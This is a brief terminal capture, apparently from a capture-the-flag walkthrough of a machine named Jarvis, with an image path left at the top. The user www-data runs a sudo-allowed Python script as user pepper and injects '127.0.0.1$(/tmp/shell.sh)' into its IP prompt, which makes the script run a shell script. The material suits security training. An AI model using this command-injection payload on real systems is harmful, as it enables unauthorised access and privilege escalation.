 cache/   local/   log/     opt/     spool/   www/
www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/
Admin-Utilities/ html/
y -pdata@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: 127.0.0.1$(/tmp/shell.sh)
rm: cannot remove '/tmp/f': No such file or directory